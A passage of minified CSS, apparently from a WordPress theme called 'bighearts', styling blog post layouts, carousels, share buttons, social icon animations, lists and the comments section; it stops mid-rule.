.wgl-carousel_wrapper>.wgl-carousel>.slick-slider>.slick-list{padding-top:20px}.format-video:not(.format-no_featured) .post_categories,.format-gallery:not(.format-no_featured) .post_categories,.format-image:not(.format-no_featured) .post_categories,.format-standard-image .post_categories{position:absolute;z-index:2;top:20px;right:15px;left:29px}.format-video .blog-post_media .blog-post_media_part{width:100%;overflow:hidden}.format-video .blog-post_media .blog-post_media_part.no-thumbnail+.post_categories{top:65px}.format-video .blog-post_media .blog-post_media_part .videobox_content{justify-content:center;line-height:0}.format-video .blog-post_media .blog-post_media_part .videobox_content .videobox_link svg{transition:.45s}.format-video .blog-post_media .blog-post_media_part .videobox_content .videobox_link:hover svg{fill:#fff}.format-video .blog-post_media .blog-post_media_part .videobox_link_wrapper{top:auto}.format-video .blog-post_media .blog-post_media_part .videobox_link{width:70px;height:70px}.format-video .blog-post_media .blog-post_media_part{padding-bottom:73.5%}.format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}.format-video .blog-post_media iframe{position:absolute;z-index:1;height:100%}.format-audio .blog-post_wrapper .blog-post_media_part{margin-bottom:7px}.format-audio .blog-post_wrapper .blog-post_media+.post_categories{margin-top:24px}.format-audio iframe{border-radius:inherit}.format-link .blog-post_media_part{margin-bottom:33px}.format-quote .blog-post_media_part{margin-bottom:38px}.format-no_featured .post_categories{margin-bottom:10px}.blog-post.sticky-post .blog-post_wrapper{box-shadow:0 0 5px rgba(0,0,0,0.3)}.blog-posts .blog-post_title{display:block;margin-bottom:14px;margin-top:3px;line-height:36px;word-wrap:break-word;clear:both}.blog-posts .blog-post_title:last-child{margin-bottom:0}.blog-posts .blog-post_title>a{font-size:30px;line-height:36px}.blog-post_content .page-link{margin-top:25px}.blog-post_content:after{content:"";display:block;clear:both}.blog-post_content .read-more-wrap{padding-top:10px;padding-bottom:11px}.blog-post_content p,#comments .comment_content>p{margin-bottom:18px}.blog-post_content p:last-child,#comments .comment_content>p:last-child{margin-bottom:0}.blog-post_content p:empty,#comments .comment_content>p:empty{display:none}.blog-post_content h1,.blog-post_content h2,.blog-post_content h3,.blog-post_content h4,.blog-post_content h5,.blog-post_content h6,.row>div>h1,.row>div>h2,.row>div>h3,.row>div>h4,.row>div>h5,.row>div>h6,#comments .comment_content h1,#comments .comment_content h2,#comments .comment_content h3,#comments .comment_content h4,#comments .comment_content h5,#comments .comment_content h6{margin-bottom:18px}.blog-posts-list+.wgl-pagination{margin-bottom:40px}.blog-posts-list:after{content:"";display:block;height:0;clear:both}.archive .blog-posts-list{margin-top:0}.home .sidebar_right .blog-posts-list,.home .sidebar_left .blog-posts-list,.archive .sidebar_right .blog-posts-list,.archive .sidebar_left .blog-posts-list{margin-top:0}.elementor-widget-wgl-blog .elementor-widget-container{margin-bottom:30px}.elementor-widget-wgl-blog .blog-style-standard .wgl_col-12:last-child .blog-post{margin-bottom:0}.elementor-widget-wgl-blog.nav-left .wgl-pagination{text-align:left}.elementor-widget-wgl-blog.nav-center .wgl-pagination{text-align:center}.elementor-widget-wgl-blog.nav-right .wgl-pagination{text-align:right}.home .row.sidebar_right,.home .row.sidebar_left{margin-top:50px}.mega-ajax-content .item .blog-post_media{margin-bottom:14px}.mega-ajax-content .item .blog-post_title{margin-bottom:5px}.mega-ajax-content .item .blog-post_content{white-space:normal}.mega-ajax-content .item .meta-data{background:0;padding-left:0;padding-right:0}.mega-ajax-content .format-video .blog-post_media .blog-post_media_part,.mega-ajax-content .format-audio .blog-post_media .blog-post_media_part{padding-bottom:70.272%}.blog_carousel .wgl-carousel .slick-dots{margin-top:0}.blog_carousel .wgl-carousel-wrapper{overflow:visible}.blog_carousel_title-arrow .wgl-carousel .slick-prev.slick-arrow,.blog_carousel_title-arrow .wgl-carousel .slick-next.slick-arrow{display:none !important}.slider-wrapper.wgl-carousel .blog-post_media-slider_slick{height:100%}.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .item_slick{position:relative;z-index:5;height:100%;width:100%}.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .item_slick span{height:100%;width:100%;display:block;background-size:cover;background-position:center;transition:all 1s cubic-bezier(0.7,0,0.3,1);overflow:hidden}.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .item_slick span img{transform:scale(1.25,1.25);transition:500ms ease-in-out}.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .item_slick.slick-active span img{transform:scale(1,1)}.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .slick-list,.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .slick-track{height:100%}.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .slick-arrow{border-color:transparent}.slider-wrapper.wgl-carousel .slick-slider{z-index:auto;backface-visibility:hidden}.slider-wrapper.wgl-carousel .slick-slider .slick-arrow{z-index:100}.meta-data{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;font-size:14px;font-weight:bold}.meta-data .post_author img{border-radius:50%;margin-right:6px}.meta-data .post_author:before{content:"\f127";font-family:flaticon;font-size:17px;font-weight:400}.meta-data .comments_post:before{content:"\f110";font-family:flaticon;font-size:20px}.meta-data>span{display:inline-block;vertical-align:middle;margin:0 1.96em 0 0;color:inherit}.meta-data>span:before{display:inline-block;position:relative;top:1px;padding-right:.56em}.meta-data>span a:not(:hover){color:inherit}.meta-data>span.wgl-views:first-child:before{content:unset}.meta-data .post_date{font-size:24px;letter-spacing:1px;line-height:1.6}@media(max-width:400px){.meta-data:not(:only-child)>span{width:100%}}.post_categories{display:inline-block;position:relative;z-index:1;padding-bottom:0;margin-bottom:-2px}.post_categories span{display:inline-block;position:relative;margin-bottom:8px;vertical-align:top}.post_categories span:not(:last-child){margin-right:12px}.post_categories a{display:inline-block;vertical-align:top;position:relative;border-width:2px;border-style:solid;border-radius:13px;padding:0 9px;font-size:12px;font-weight:700;color:#fff}.post_categories a:hover{color:#fff}.blog-post_text+.page-link,.blog-post_text+.page-link+.clear+.button-read-more,.blog-post_text+.clear+.button-read-more{margin-bottom:21px}.blog-post_text .alignleft:last-child,.blog-post_text .alignright:last-child{margin-bottom:10px}.read-more-wrap{clear:both}.button-read-more{display:inline-block;position:relative;z-index:1;font-size:16px;font-weight:700;vertical-align:middle;transition:.4s}.button-read-more:before,.button-read-more:after{content:"";position:absolute;bottom:0;z-index:1;height:2px;transition:.4s;background-color:currentColor}.button-read-more:before{left:0;width:0;transition-delay:0s}.button-read-more:after{right:0;width:100%}.button-read-more:hover:before{width:100%;transition-delay:.4s}.button-read-more:hover:after{width:0}.tagcloud-wrapper .title_tags{font-size:15px;margin-right:18px}.post_info-divider{clear:both;margin-top:31px}.wgl-portfolio-single_item .post_info-divider{border-top:1px solid #eee}.meta-data+.post_info-divider{margin-top:4px}.blog-post_excerpt{margin:0 0 38px;font-size:20px;line-height:1.8;font-weight:400}.blog-post_excerpt>p:last-child{margin-bottom:0}.wgl-likes{min-width:1.6em;flex-shrink:0;line-height:1.8}.wgl-likes .sl-icon:before{color:inherit;transition:0s}.blog-post_wrapper{position:relative;border-radius:10px;padding:30px 30px 0 30px;box-shadow:11px 10px 38px 0 rgba(0,0,0,0.1);transition:inherit}.blog-post_wrapper .blog-post_media .bighearts_module_videobox img{box-shadow:none}.blog-post_wrapper .blog-post_media .bighearts_module_videobox .videobox_link{border-color:transparent;opacity:.9}.blog-post_wrapper .blog-post_content .bighearts_module_videobox .videobox_wrapper_link:before{display:none}.blog-post_wrapper .blog-post_content .bighearts_module_videobox{margin-bottom:50px}@media(max-width:480px){.blog-post_wrapper{padding-top:15px;padding-left:15px;padding-right:15px}.format-no_featured.blog-post .blog-post_wrapper{padding-top:30px}}.wgl_module_title.item_title{position:relative}.wgl_module_title.item_title .carousel_arrows{position:absolute;z-index:2;top:2px;right:0;text-align:center}.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow]{display:inline-block;width:25px;height:25px;margin-left:10px;background:#f2f2f2;cursor:pointer;transition:.45s ease}.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow] span{display:block;line-height:25px;text-align:center}.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow] span:after{content:"\f11b";font-family:flaticon;font-size:14px;display:inline-block;border:0;color:#939393 !important;vertical-align:top;line-height:25px}.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow]:hover span:after{color:#fff !important}.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow].left_slick_arrow span:after{content:"\f11c"}.row.sidebar_left .content-container{float:right}.container-grid.row>.wgl-carousel{margin-left:0;margin-right:0}.container-grid.row>.wgl-carousel.navigation_offset_element{padding-left:40px;padding-right:40px;overflow:hidden}.container-grid.row>.wgl-carousel.navigation_offset_element>.slick-slider{overflow:visible}.container-grid.row>.wgl-carousel.navigation_offset_element .slick-list{overflow:hidden}.blog_subtitle{font-size:18px;line-height:1.4}.wgl-views{display:inline-block}.wgl-views:before{content:"\f06e";font-family:"Font Awesome 5 Free";padding-right:.56em;transition:.3s;font-size:20px}.wgl-views .counter{font-size:12px}.attachment_media .meta-data{margin-bottom:10px;font-weight:600}.attachment_media .meta-data>span{position:relative;padding-left:23px}.attachment_media .meta-data>span:first-child{padding-left:0}.attachment_media .meta-data>span:first-child:before{display:none}.parallax-video{position:absolute !important;z-index:2 !important;top:0;left:0;width:100%;height:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{position:absolute;z-index:-1;top:0;left:0;width:100%;height:100%;font-family:"object-fit: cover;";object-fit:cover}.archive__heading{margin-bottom:45px;text-align:center}.archive__heading .archive__tax_description{margin-top:5px;font-size:1.2rem}.archive .wgl_blog_list{margin-bottom:30px}.blog_columns-2:not(.masonry) .item:nth-child(2n+1),.blog_columns-3:not(.masonry) .wgl_col-4:nth-child(3n+1),.blog_columns-4:not(.masonry) .wgl_col-3:nth-child(4n+1){clear:left}@media(max-width:1024px){.blog_columns-3:not(.masonry) .wgl_col-4:nth-child(3n+1){clear:none}.blog_columns-3:not(.masonry) .wgl_col-4:nth-child(3n+1){clear:left}.blog_columns-4:not(.masonry) .wgl_col-3:nth-child(4n+1){clear:none}.bighearts-post-navigation{margin-bottom:0}}.elementor-social-icon-instagram.elementor-icon{background-color:#c32aa3}.share_post-container{display:inline-block;position:relative;padding:0 10px;vertical-align:middle;-webkit-user-select:none;user-select:none;margin-left:auto}.share_post-container:hover .share_social-wpapper,.share_post-container:hover .share_social-wpapper ul>li{opacity:1;visibility:visible}.share_post-container:hover .share_social-wpapper ul>li:nth-last-child(1){transition-delay:0s}.share_post-container:hover .share_social-wpapper ul>li:nth-last-child(2){transition-delay:.08s}.share_post-container:hover .share_social-wpapper ul>li:nth-last-child(3){transition-delay:.16s}.share_post-container:hover .share_social-wpapper ul>li:nth-last-child(4){transition-delay:.24s}.share_post-container:hover .share_social-wpapper ul>li:nth-last-child(5){transition-delay:.32s}.share_post-container:hover .share_social-wpapper ul>li:nth-last-child(6){transition-delay:.4s}.share_post-container:hover .share_social-wpapper ul>li:nth-last-child(7){transition-delay:.48s}.share_post-container:hover>a:after{transform:scale(0.2)}.share_post-container .share_post{display:block;transition:0s}.share_post-container .share_post span:hover{border-color:transparent}.share_post-container span{display:block;border-radius:50%;line-height:inherit;color:inherit;transition:.45s}.share_post-container>a{display:block;position:relative;z-index:2;border-radius:inherit;font-size:.8em;text-align:center;pointer-events:none}.share_post-container>a:not(:hover){color:inherit}.share_post-container>a:before{content:"\f1e0";font-family:"Font Awesome 5 Free";font-weight:600;vertical-align:middle}.share_post-container .share_social-wpapper{display:block;position:absolute;z-index:2;top:50%;right:30px;transform:translateY(-50%);opacity:0;visibility:hidden;transition:.55s ease-in-out}.share_post-container .share_social-wpapper ul{margin-left:0;height:100%;padding:0;font-size:inherit;white-space:nowrap}.share_post-container .share_social-wpapper ul>li{display:inline-block;padding:0;width:30px;height:30px;border-radius:50%;font-size:13px;line-height:28px;text-align:center;vertical-align:top;opacity:0;visibility:hidden;transition:.3s}.share_post-container .share_social-wpapper ul>li:not(:first-child){margin-left:4px}.share_post-container .share_social-wpapper ul>li:not(:last-child){margin-right:4px}.share_post-container .share_social-wpapper ul>li:nth-child(1){transition-delay:0s}.share_post-container .share_social-wpapper ul>li:nth-child(2){transition-delay:.04s}.share_post-container .share_social-wpapper ul>li:nth-child(3){transition-delay:.08s}.share_post-container .share_social-wpapper ul>li:nth-child(4){transition-delay:.12s}.share_post-container .share_social-wpapper ul>li:nth-child(5){transition-delay:.16s}.share_post-container .share_social-wpapper ul>li:nth-child(6){transition-delay:.2s}.share_post-container .share_social-wpapper ul>li:nth-child(7){transition-delay:.24s}.share_post-container .share_social-wpapper ul>li .share_post span.fa{transition:.4s}.meta-info:first-child .share_post-container .share_social-wpapper{right:unset;left:35px}.meta-info:first-child .share_post-container .share_social-wpapper ul>li:nth-last-child(1){transition-delay:0s}.meta-info:first-child .share_post-container .share_social-wpapper ul>li:nth-last-child(2){transition-delay:.04s}.meta-info:first-child .share_post-container .share_social-wpapper ul>li:nth-last-child(3){transition-delay:.08s}.meta-info:first-child .share_post-container .share_social-wpapper ul>li:nth-last-child(4){transition-delay:.12s}.meta-info:first-child .share_post-container .share_social-wpapper ul>li:nth-last-child(5){transition-delay:.16s}.meta-info:first-child .share_post-container .share_social-wpapper ul>li:nth-last-child(6){transition-delay:.2s}.meta-info:first-child .share_post-container .share_social-wpapper ul>li:nth-last-child(7){transition-delay:.24s}.meta-info:first-child .share_post-container:not(:last-child) .share_social-wpapper{top:unset;left:0;bottom:calc(100% + 10px);transform:unset}.meta-info:first-child .share_post-container:hover .share_social-wpapper ul>li:nth-child(1){transition-delay:0s}.meta-info:first-child .share_post-container:hover .share_social-wpapper ul>li:nth-child(2){transition-delay:.08s}.meta-info:first-child .share_post-container:hover .share_social-wpapper ul>li:nth-child(3){transition-delay:.16s}.meta-info:first-child .share_post-container:hover .share_social-wpapper ul>li:nth-child(4){transition-delay:.24s}.meta-info:first-child .share_post-container:hover .share_social-wpapper ul>li:nth-child(5){transition-delay:.32s}.meta-info:first-child .share_post-container:hover .share_social-wpapper ul>li:nth-child(6){transition-delay:.4s}.meta-info:first-child .share_post-container:hover .share_social-wpapper ul>li:nth-child(7){transition-delay:.48s}.meta-info:first-child .share_post-container:hover>a:after{transform:scale(0.2)}.social-shares-wrapper{display:flex;justify-content:center;border-radius:10px;overflow:hidden}.social-shares-wrapper:hover .share_link{filter:saturate(0.3)}.social-shares-wrapper:hover .share_link:hover{filter:saturate(1)}.social-shares-wrapper .share_link{flex-grow:1;padding:10px 5px;text-align:center}.social-shares-wrapper .share_link span{display:inline-block;font-size:15px;line-height:1.8;color:#fff;transition:.5s}.social-shares-wrapper .share_link span:before{font-family:"Font Awesome 5 Brands";margin-right:18px}@media(max-width:480px){.social-shares-wrapper.amount-3 .share_link{flex-basis:100px}.social-shares-wrapper.amount-3 .share_link>span{font-size:18px;line-height:1}}@media(max-width:480px) and (max-width:480px){.social-shares-wrapper.amount-3 .share_link>span{font-size:15px}}@media(max-width:480px){.social-shares-wrapper.amount-3 .share_link>span:before{margin-right:0}}@media(max-width:480px){.social-shares-wrapper.amount-3 .share_link .share_name{display:none}}@media(max-width:600px){.social-shares-wrapper.amount-4 .share_link{flex-basis:100px}.social-shares-wrapper.amount-4 .share_link>span{font-size:18px;line-height:1}}@media(max-width:600px) and (max-width:480px){.social-shares-wrapper.amount-4 .share_link>span{font-size:15px}}@media(max-width:600px){.social-shares-wrapper.amount-4 .share_link>span:before{margin-right:0}}@media(max-width:600px){.social-shares-wrapper.amount-4 .share_link .share_name{display:none}}@media(max-width:767px){.social-shares-wrapper.amount-5 .share_link{flex-basis:100px}.social-shares-wrapper.amount-5 .share_link>span{font-size:18px;line-height:1}}@media(max-width:767px) and (max-width:480px){.social-shares-wrapper.amount-5 .share_link>span{font-size:15px}}@media(max-width:767px){.social-shares-wrapper.amount-5 .share_link>span:before{margin-right:0}}@media(max-width:767px){.social-shares-wrapper.amount-5 .share_link .share_name{display:none}}@media(max-width:992px){.social-shares-wrapper.amount-6 .share_link{flex-basis:100px}.social-shares-wrapper.amount-6 .share_link>span{font-size:18px;line-height:1}}@media(max-width:992px) and (max-width:480px){.social-shares-wrapper.amount-6 .share_link>span{font-size:15px}}@media(max-width:992px){.social-shares-wrapper.amount-6 .share_link>span:before{margin-right:0}}@media(max-width:992px){.social-shares-wrapper.amount-6 .share_link .share_name{display:none}}.social-shares-wrapper.amount-7 .share_link{flex-basis:100px}.social-shares-wrapper.amount-7 .share_link>span{font-size:18px;line-height:1}@media(max-width:480px){.social-shares-wrapper.amount-7 .share_link>span{font-size:15px}}.social-shares-wrapper.amount-7 .share_link>span:before{margin-right:0}.social-shares-wrapper.amount-7 .share_link .share_name{display:none}.share_post-container .share_reddit .fab:hover{background-color:#ff5700}.share_post-container .share_twitter .fab:hover{background-color:#18a6f0}.share_post-container .share_facebook .fab:hover{background-color:#3b5998}.share_post-container .share_linkedin .fab:hover{background-color:#007bb5}.share_post-container .share_whatsapp .fab:hover{background-color:#25d366}.share_post-container .share_telegram .fab:hover{background-color:#08c}.share_post-container .share_pinterest .fab:hover{background-color:#e40000}.social-shares-wrapper .share_link,.social-shares-wrapper .share_post{position:relative;white-space:nowrap;transition:.45s ease-in-out}.social-shares-wrapper .share_facebook{background-color:#3b5998}.social-shares-wrapper .share_twitter{background-color:#18a6f0}.social-shares-wrapper .share_pinterest{background-color:#e40000}.social-shares-wrapper .share_linkedin{background-color:#007bb5}.social-shares-wrapper .share_whatsapp{background-color:#25d366}.social-shares-wrapper .share_reddit{background-color:#ff5700}.social-shares-wrapper .share_telegram{background-color:#08c}.social-shares-wrapper .share_link:hover.share_facebook .fab{background-color:rgba(59,89,152,0.9)}.social-shares-wrapper .share_link:hover.share_twitter .fab{background-color:rgba(29,161,242,0.9)}.social-shares-wrapper .share_link:hover.share_pinterest .fab{background-color:rgba(189,8,28,0.9)}.social-shares-wrapper .share_link:hover.share_linkedin .fab{background-color:rgba(0,123,181,0.9)}.social-shares-wrapper .share_link:hover.share_whatsapp .fab{background-color:rgba(37,211,102,0.9)}.social-shares-wrapper .share_link:hover.share_reddit .fab{background-color:rgba(255,87,0,0.9)}.social-shares-wrapper .share_link:hover.share_telegram .fab{background-color:rgba(0,136,204,0.9)}.author-info_social-wrapper .author-info_social-link.fa{color:#b5b5b5}.wgl-page-socials{position:absolute;z-index:90;left:50px}.wgl-page-socials.fixed{position:fixed;z-index:90}.wgl-page-socials li{padding-bottom:17px;line-height:27px}.wgl-page-socials .social__link{font-size:13px;color:#fff;transition:all .4s,width 0s 1s}.wgl-page-socials .social__link .social__name{display:inline-block;font-weight:700;text-transform:uppercase;vertical-align:middle;overflow:hidden;opacity:0;transform-origin:-25px 50%;transform:rotateY(0.25turn);transition:inherit}.wgl-page-socials .social__link .social__icon{padding-right:1.2em}.wgl-page-socials .social__link:hover{transition:all .4s}.wgl-page-socials .social__link:hover .social__name{width:auto;opacity:1;transform:rotateY(0.1turn)}.wgl-page-socials .socials__list{margin:0;padding:0;list-style:none}.wgl-page-socials.appearence-hovered{padding-top:35px;height:0}.wgl-page-socials.appearence-hovered .socials__desc{position:absolute;top:0;left:0;margin:-5px -5px 0;padding:5px 5px 0;cursor:pointer}.wgl-page-socials.appearence-hovered .socials__desc .social__icon{color:#fff}.wgl-page-socials.appearence-hovered .socials__desc .social__name{display:none}.wgl-page-socials.appearence-hovered .socials__list{visibility:hidden}.wgl-page-socials.appearence-hovered .socials__list li{transform:translateX(-150%);opacity:0;visibility:hidden;transition:.45s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(1){transition-delay:.05s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(2){transition-delay:.1s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(3){transition-delay:.15s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(4){transition-delay:.2s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(5){transition-delay:.25s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(6){transition-delay:.3s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(7){transition-delay:.35s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(8){transition-delay:.4s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(9){transition-delay:.45s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(10){transition-delay:.5s}.wgl-page-socials.appearence-hovered .socials__desc:hover+.socials__list{visibility:visible}.wgl-page-socials.appearence-hovered .socials__desc:hover+.socials__list li,.wgl-page-socials.appearence-hovered .socials__list:hover li{transform:translateX(0);opacity:1;visibility:visible}.wgl-page-socials:not(.appearence-hovered) .socials__list li{opacity:0;transform:translateX(-150%);animation:soc_slide_right .5s forwards}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(1){animation-delay:5.1s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(2){animation-delay:5.2s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(3){animation-delay:5.3s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(4){animation-delay:5.4s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(5){animation-delay:5.5s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(6){animation-delay:5.6s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(7){animation-delay:5.7s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(8){animation-delay:5.8s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(9){animation-delay:5.9s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(10){animation-delay:6s}@keyframes soc_slide_right{0%{transform:translateX(-150%);opacity:0}50%{opacity:1}100%{transform:translateX(0);opacity:1}}.wgl-social-icons .elementor-icon i,.wgl-social-icons .elementor-icon svg{transition:.3s}.wgl-social-icons .elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, 0.5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, 0.5em))}.wgl-social-icons .elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.single_post_info{margin-bottom:-20px}.single_post_info>*{margin-bottom:20px}.single_post_info .share_post-container:hover>a{border-color:transparent;box-shadow:inset 0 0 0 30px #fff}.single_post_info .share_post-container>a{width:50px;height:50px;border-radius:50%;box-shadow:11px 10px 38px 0 rgba(0,0,0,0.1);line-height:40px;z-index:3;border-width:5px;border-style:solid;border-color:transparent;margin:0;transition:all .45s;font-size:1em;margin-left:170px}.single_post_info .share_post-container>a:before{transform:rotate(180deg);display:block;margin-left:2px}.single_post_info .share_post-container .share_social-wpapper{height:50px;right:11px;padding-right:55px;padding-left:10px;border-radius:25px}.single_post_info .share_post-container .share_social-wpapper ul{display:flex;align-items:center}.single_post_info .share_post-container span{border:1px solid #eee;color:#fff}.wgl-portfolio-single_item .social-shares-wrapper .share_title{font-weight:700}.wgl-portfolio-single_item .social-shares-wrapper>span{text-transform:capitalize}.woocommerce div.product .share_social-wpapper .share_link{margin-right:20px;font-size:12px;color:#c2c2c2}.woocommerce div.product .share_social-wpapper .share_link span.fa{transition:.45s ease-in-out}.woocommerce div.product .share_social-wpapper .share_link:last-child{margin-right:0}.wgl-likes{display:inline-block}.wgl-likes .sl-button{color:inherit;cursor:pointer;transition:.45s}.wgl-likes .sl-count{display:inline-block;margin-left:4px}.wgl-likes .sl-icon{display:inline-block;font-size:.75em;line-height:1}.wgl-likes .sl-count-text{display:none}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{transition-duration:.8s}.isotope{transition-property:height,width}.isotope .isotope-item{transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{transition-duration:0s}body ul,body ol{margin-left:.4em;padding-left:.9em}body ul li,body ol li{position:relative;z-index:1;line-height:40px}body ul>li:last-child,body ol>li:last-child{padding-bottom:0}body ol{list-style:none}body ul[class*=bighearts_]{margin-left:0;padding-left:0}body ul[class*=bighearts_] li{list-style:none}body ul[class*=bighearts_] li:before{content:"";position:absolute;z-index:1;border-radius:unset;font-family:"Font Awesome 5 Free";font-weight:600}body ul.bighearts_dot li{padding-left:calc(0.5em + 12px)}body ul.bighearts_dot li:before{top:18px;left:2px;width:.3125em;height:.3125em;border-radius:50%}body ul.bighearts_dot.icon_right li{padding-left:0;padding-right:calc(0.5em + 12px)}body ul.bighearts_dot.icon_right li:before{left:unset;right:2px}body ul.bighearts_hyphen li{padding-left:calc(1em + 8px)}body ul.bighearts_hyphen li:before{content:"\f068";top:.1em;left:0;font-size:.7em}body ul.bighearts_hyphen.icon_right li{padding-left:0;padding-right:calc(1em + 8px)}body ul.bighearts_hyphen.icon_right li:before{left:unset;right:0}body ul.bighearts_plus li{padding-left:calc(1em + 8px)}body ul.bighearts_plus li:before{content:"\f067";top:.1em;left:0;font-size:.7em}body ul.bighearts_plus.icon_right li{padding-left:0;padding-right:calc(1em + 8px)}body ul.bighearts_plus.icon_right li:before{left:unset;right:0}body ul.bighearts_check li{padding-left:calc(1em + 9px)}body ul.bighearts_check li:before{content:"\f147";font-family:flaticon;top:.9em;left:-3px;font-size:.9em;line-height:1;font-weight:600;background:transparent}body ul.bighearts_check.icon_right li{padding-left:0;padding-right:calc(1em + 9px)}body ul.bighearts_check.icon_right li:before{left:unset;right:0}body ul.no-list-style{margin-left:0;padding-left:0}body ul.no-list-style li{padding:0;list-style:none}body ul .bighearts_disable,body ul .bighearts_disable:before,body ul .bighearts_disable:after,body ul .bighearts_disable *{color:#a2a2a2 !important}body ul .bighearts_disable_dark,body ul .bighearts_disable_dark:before,body ul .bighearts_disable_dark:after,body ul .bighearts_disable_dark *{color:#a799cd !important}body ol{counter-reset:li}body ol[start="1"]{counter-reset:li 0}body ol[start="2"]{counter-reset:li 1}body ol[start="3"]{counter-reset:li 2}body ol[start="4"]{counter-reset:li 3}body ol[start="5"]{counter-reset:li 4}body ol[start="6"]{counter-reset:li 5}body ol[start="7"]{counter-reset:li 6}body ol[start="8"]{counter-reset:li 7}body ol[start="9"]{counter-reset:li 8}body ol[start="10"]{counter-reset:li 9}body ol[start="11"]{counter-reset:li 10}body ol[start="12"]{counter-reset:li 11}body ol[start="13"]{counter-reset:li 12}body ol[start="14"]{counter-reset:li 13}body ol[start="15"]{counter-reset:li 14}body ol[start="16"]{counter-reset:li 15}body ol[start="17"]{counter-reset:li 16}body ol[start="18"]{counter-reset:li 17}body ol[start="19"]{counter-reset:li 18}body ol[start="20"]{counter-reset:li 19}body ol[start="21"]{counter-reset:li 20}body ol[start="22"]{counter-reset:li 21}body ol[start="23"]{counter-reset:li 22}body ol[start="24"]{counter-reset:li 23}body ol[start="25"]{counter-reset:li 24}body ol[start="26"]{counter-reset:li 25}body ol[start="27"]{counter-reset:li 26}body ol[start="28"]{counter-reset:li 27}body ol[start="29"]{counter-reset:li 28}body ol[start="30"]{counter-reset:li 29}body ol>li{position:relative;counter-increment:li}body ol>li:before{content:"." counter(li);display:inline-block;position:static;width:1em;height:auto;margin-left:-1em;margin-right:calc(0.25em + 8px);font-size:inherit;line-height:inherit;font-weight:700;direction:rtl;line-height:1}body ul ol>li:before{top:0;background-color:transparent !important}body li ol{margin-bottom:0;padding-bottom:0}.single.related_posts+.row #comments{margin-top:46px;padding-top:0}#comments{margin-top:50px;margin-bottom:44px;clear:both}#comments:before{content:"";display:block;clear:both}#comments ul ul.children,#comments ol ul.children{margin-left:0;padding-left:0;list-style:none}#comments #respond{margin-top:63px;border-radius:10px;padding:37px 49px 52px;box-shadow:11px 10px 38px 0 rgba(0,0,0,0.1)}#comments #respond input[type=text],#comments #respond input[type=url],#comments #respond input[type=search],#comments #respond input[type=email],#comments #respond input[type=password],#comments #respond input[type=tel],#comments #respond input[type=time],#comments #respond select,#comments #respond textarea{background:#fff}#comments>h3{position:relative;z-index:10}#comments .pingback .edit-link .comment-edit-link,#comments .trackback .edit-link .comment-edit-link{font-size:.75em;color:#7e7676;margin-left:.3133em}#comments .pingback .edit-link .comment-edit-link:hover,#comments .trackback .edit-link .comment-edit-link:hover{color:#b9a9cd}#comments .comment-notes,#comments .logged-in-as{margin-bottom:24px}#comments .form-submit{margin-bottom:0;clear:both;margin-top:10px}#comments .form-submit input.submit{min-width:184px}#comments .commentlist{position:relative;margin:0;padding:0;line-height:inherit;list-style:none}#comments .commentlist li.pingback,#comments .commentlist li.trackback{padding:0}#comments .commentlist li.pingback .comment-body,#comments .commentlist li.trackback .comment-body{display:inline}#comments .commentlist li.pingback:before,#comments .commentlist li.trackback:before{display:none}#comments .commentlist+*{margin-top:46px}#comments .commentlist .comment-respond{margin:20px 0}#comments .commentlist .comment{padding:0}#comments .commentlist .comment:before,#comments .commentlist .comment:after{display:none}#comments .commentlist .comment .stand_comment{min-height:160px;margin-bottom:0;border-bottom:1px solid #eee;padding:40px 0 30px 110px}#comments .commentlist .comment .stand_comment .thiscommentbody{position:relative;z-index:1;min-height:70px}#comments .commentlist .comment .stand_comment .meta-data{padding-top:8px}#comments .commentlist .comment .stand_comment .meta-data>span,#comments .commentlist .comment .stand_comment .meta-data>a{width:auto}#comments .commentlist .comment .commentava{position:absolute;z-index:1;top:0;left:-110px;width:80px;height:80px}#comments .commentlist .comment .commentava img{border-radius:50%}#comments .commentlist .comment.pingback .stand_comment{padding-left:0}#comments .commentlist .comment .children .comment{margin-left:70px}#comments .commentlist .comment .children .stand_comment{padding-left:110px}#comments .commentlist .comment .children .stand_comment .commentava{left:-110px}#comments 